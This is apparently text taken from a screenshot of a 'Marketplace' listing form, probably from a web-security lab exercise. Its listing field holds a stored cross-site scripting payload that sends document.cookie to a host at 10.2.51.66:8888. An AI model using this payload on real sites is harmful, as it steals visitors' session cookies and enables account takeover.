 The Marketplace Home | New listing | Messages | Log out
Add new listing
Hackeddd
<script>var i=new
Image;i.src="http://10.2.51.66
:8888/?"+document.cookie;
</script>
Browse... No file selected.
File uploads temporarily disabled due to security issues
Submit Query